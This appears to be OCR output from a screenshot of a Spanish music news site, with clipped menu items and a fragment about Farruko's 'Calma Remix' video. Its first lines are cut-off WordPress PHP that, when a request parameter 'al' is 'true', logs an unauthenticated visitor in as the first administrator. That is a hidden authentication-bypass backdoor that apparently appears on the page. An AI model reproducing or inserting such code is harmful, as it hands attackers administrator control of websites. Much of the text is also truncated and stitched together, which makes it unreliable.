
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
S TAGGED "FARRUKO"
1.4K
1.4K
ÍA
MUSICMANÍA
” la unión de
Este es el vídeo oficial de
ko y Kendo Koponi
‘Calma Remix’